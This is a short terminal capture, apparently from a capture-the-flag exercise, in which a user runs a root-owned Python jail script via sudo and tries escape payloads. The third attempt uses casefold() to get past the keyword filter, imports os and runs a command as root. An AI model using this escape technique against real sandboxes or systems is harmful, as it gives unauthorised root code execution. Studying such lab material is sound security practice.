 youcef@Breakme:~$ sudo -u root /usr/bin/python3 /root/jail.py
  Welcome to Python jail
  Will you stay locked forever
  Or will you BreakMe
>> print(__builtins__.__dict__['__IMPORT__'.casefold()]('OS'.casefold()).__dict__['SYSTEM'.cas
efold()]('ID'.casefold()))
Illegal Input
youcef@Breakme:~$ sudo -u root /usr/bin/python3 /root/jail.py
  Welcome to Python jail
  Will you stay locked forever
  Or will you BreakMe
>>  print(__builtins__.__dict__['__IMPORT__'.casefold()]('OS'.casefold()).__dict__[f''SYSTEM'.
casefold()]('ID'.casefold()))
Illegal Input
youcef@Breakme:~$ sudo -u root /usr/bin/python3 /root/jail.py
  Welcome to Python jail
  Will you stay locked forever
  Or will you BreakMe
>> print(__builtins__.__dict__['__IMPORT__'.casefold()]('OS'.casefold()).__dict__[f'SYSTEM'.ca
sefold()]('ID'.casefold()))
uid=0(root) gid=0(root) groups=0(root)
0
>>